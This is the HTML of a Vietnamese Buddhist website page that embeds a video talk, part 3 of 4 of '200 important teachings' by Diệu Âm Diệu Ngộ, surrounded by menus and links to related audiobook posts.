	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/thay-de-thuong/"><span>Thấy để thương</span></a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/phat-phap-nhiem-mau/"><span>Hiện tượng nhiệm mầu</span></a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/canh-giac/"><span>Bằng chứng vãng sanh</span></a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/nhung-tam-long-vang/"><span>Những tấm lòng vàng</span></a></li>
	<li id="menu-item-8547" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/suy-ngam/phut-giay-canh-giac/"><span>Phút Giây Cảnh Giác</span></a></li>
</ul>
</li>
<li id="menu-item-4542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Hình ảnh</span></a>
<ul class="sub-menu">
	<li id="menu-item-6688" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/hinh-cuoc-doi-duc-phat/"><span>Cuộc đời Đức Phật</span></a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/phat-bo-tat/"><span>Phật &#038; Bồ Tát</span></a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/hinh-xa-loi/"><span>Xá lợi</span></a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/hinh-anh-nhiem-mau/"><span>Hình ảnh nhiệm mầu</span></a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/hinh-anh-khac/"><span>Phật sự &#038; Từ thiện</span></a></li>
	<li id="menu-item-9029" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://amidaphat.org/category/hinh-anh/phat-su-tu-thien-slide/"><span>Phật Sự &#038; Từ Thiện Slide</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://amidaphat.org/">
						
		
	
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" />			
	<button type="submit" class="submit" /><i class="icon_search icon-search-fine"></i></button>
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" class="has-input"><form method="get" id="searchform" action="https://amidaphat.org/"><input type="text" class="field" name="s" id="s" placeholder="Nhập từ khóa cần tìm" /><button type="submit" class="submit" ><i class="icon-search-fine"></i></button></form></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-13435" class="post-13435 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi has-post-video">
	<!-- Begin Content -->
	<div class="single-post-content">
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-80x80.jpeg 80w, https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-150x150.jpeg 150w, https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 2/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</h6><span class="date"><i class="icon-clock"></i>28/11/2020</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-80x80.jpeg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-80x80.jpeg 80w, https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-150x150.jpeg 150w, https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-85x85.jpeg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 4/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</h6><span class="date"><i class="icon-clock"></i>01/12/2020</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">

					<div class="button-love"><a href="#" class="mfn-love " data-id="13435"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>

					<div class="title_wrapper">

						<h2 class="entry-title" itemprop="headline">200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 3/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</h2>
						
						
						
					</div>

				</div>

				<div class="column one single-photo-wrapper image">

											<div class="image_frame scale-with-grid disabled">

							<div class="image_wrapper">
								<img width="1200" height="480" src="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-34-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1200x480.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" />							</div>

							
						</div>
					
				</div>

			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p><iframe loading="lazy" width="1200" height="675" src="https://www.youtube.com/embed/iY6UUGRJlGU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	</div>
	<!-- End content -->
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4 class="icon-hoa-sen border-bottom-h">Nội dung liên quan</h4><div class="section-related-ul col-3"><div class="column post-related post-13447 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/"><div class="mask"></div><img width="960" height="720" src="https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/12/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-44-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">01/12/2020</div><div class="desc"><h4><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/">200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 4/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-44-cu-si-dieu-am-dieu-ngo/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13436 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/"><div class="mask"></div><img width="960" height="720" src="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-24-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/11/2020</div><div class="desc"><h4><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/">200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 2/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-24-cu-si-dieu-am-dieu-ngo-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13432 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi has-post-video"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-14-cu-si-dieu-am-dieu-ngo/"><div class="mask"></div><img width="960" height="720" src="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-14-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-960x720.jpeg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/11/200-BÀI-KHAI-THỊ-QUAN-TRỌNG-PHẦN-14-Cư-sĩ-DIỆU-ÂM-DIỆU-NGỘ-1024x576.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-14-cu-si-dieu-am-dieu-ngo/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/11/2020</div><div class="desc"><h4><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-14-cu-si-dieu-am-dieu-ngo/">200 BÀI KHAI THỊ QUAN TRỌNG (PHẦN 1/4 ) &#8211; Cư sĩ DIỆU ÂM DIỆU NGỘ</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/200-bai-khai-thi-quan-trong-phan-14-cu-si-dieu-am-dieu-ngo/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13176 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/nghiep-la-gi-3/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/04/NLG2-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/04/NLG2-960x750.png 960w, https://amidaphat.org/wp-content/uploads/2020/04/NLG2-1280x1000.png 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/04/NLG2-1024x651.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/nghiep-la-gi-3/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/04/2020</div><div class="desc"><h4><a href="https://amidaphat.org/nghiep-la-gi-3/">Nghiệp là gì?</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/nghiep-la-gi-3/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13173 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/viec-lon-nhat-doi-nguoi-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/04/VLDN4-960x750.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/04/VLDN4-960x750.png 960w, https://amidaphat.org/wp-content/uploads/2020/04/VLDN4-1280x1000.png 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/04/VLDN4-1024x586.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/viec-lon-nhat-doi-nguoi-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">28/04/2020</div><div class="desc"><h4><a href="https://amidaphat.org/viec-lon-nhat-doi-nguoi-2/">Việc lớn nhất đời người</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/viec-lon-nhat-doi-nguoi-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13140 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-66-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe6-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe6-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe6-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe6-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-66-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-66-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (6/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-66-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13138 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-56-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe5-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe5-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe5-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe5-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-56-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-56-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (5/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-56-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13136 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-46-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe4-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe4-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe4-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe4-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-46-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-46-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (4/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-46-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13135 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-36-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe3-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe3-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe3-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe3-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-36-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-36-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (3/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-36-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13126 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-26-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe2-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe2-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe2-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe2-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-26-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-26-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (2/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-26-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13125 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-16-2/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/03/nhe1-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://amidaphat.org/wp-content/uploads/2020/03/nhe1-960x750.jpg 960w, https://amidaphat.org/wp-content/uploads/2020/03/nhe1-1280x1000.jpg 1280w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/03/nhe1-1024x638.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-16-2/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">12/03/2020</div><div class="desc"><h4><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-16-2/">Kinh nghiệm niệm Phật và Những chuyện luân hồi (Phiên bản mới 2019) (1/6)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/kinh-nghiem-niem-phat-va-nhung-chuyen-luan-hoi-phien-ban-moi-2019-16-2/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div><div class="column post-related post-13121 post type-post status-publish format-standard has-post-thumbnail hentry category-sach-noi"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://amidaphat.org/y-nghia-hoang-phap-va-ho-phap-phien-ban-moi-2019-1010/"><div class="mask"></div><img width="960" height="750" src="https://amidaphat.org/wp-content/uploads/2020/02/YNHP10-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="image_links double"><a href="https://amidaphat.org/wp-content/uploads/2020/02/YNHP10-1024x580.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://amidaphat.org/y-nghia-hoang-phap-va-ho-phap-phien-ban-moi-2019-1010/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">25/02/2020</div><div class="desc"><h4><a href="https://amidaphat.org/y-nghia-hoang-phap-va-ho-phap-phien-ban-moi-2019-1010/">Ý Nghĩa Hoằng Pháp và Hộ Pháp (Phiên bản mới 2019) (10/10)</a></h4><hr class="hr_color" /><a href="https://amidaphat.org/y-nghia-hoang-phap-va-ho-phap-phien-ban-moi-2019-1010/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Xem thêm</span></a></div></div></div></div>
		</div>
	</div>

	
				<div class="section section-post-intro-share">
				<div class="section_wrapper clearfix">
					<div class="column one">
						<div class="back-to-category"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/" title="Back To Categories"><i class="icon-reply-all"></i>Quay về danh mục</a></div>						<div class="share_wrapper clearfix">
							<span class='st_facebook_vcount' displayText='Facebook'></span>
							<span class='st_twitter_vcount' displayText='Tweet'></span>
							<span class='st_pinterest_vcount' displayText='Pinterest'></span>
							<span class='st_googleplus_vcount' displayText='GooglePlus'></span>

							<script src="https://ws.sharethis.com/button/buttons.js"></script>
							<script>stLight.options({publisher: "1390eb48-c3c3-409a-903a-ca202d50de91", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
						</div>

					</div>
				</div>
			</div>
		
</div>		</div>

		<!-- .four-columns - sidebar -->
		<div class="sidebar sidebar-1 four columns"><div class="widget-area clearfix "><aside id="nav_menu-132" class="widget widget_nav_menu"><h4>Diệu Âm Diệu Ngộ</h4><div class="menu-dieu-am-dieu-ngo-container"><ul id="menu-dieu-am-dieu-ngo" class="menu"><li id="menu-item-2869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2869"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/sach/">Sách</a></li>
<li id="menu-item-2870" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2870"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/sach-noi/">Sách nói</a></li>
<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2867"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/nen-doc/">Nên đọc</a></li>
<li id="menu-item-7458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7458"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/loi-khai-thi/">Pháp Thoại</a></li>
<li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2871"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/tho-phat-phap/">Thơ Khai Ngộ</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/giai-toa-thac-mac/">Giải tỏa thắc mắc</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/phat-su-tu-thien/">Phật sự &#038; từ thiện</a></li>
<li id="menu-item-4787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4787"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/nhac-phat-phap/">Nhạc phật pháp</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2866"><a href="https://amidaphat.org/category/dieu-am-dieu-ngo/loi-nhac-phat-phap/">Lời nhạc Phật pháp</a></li>
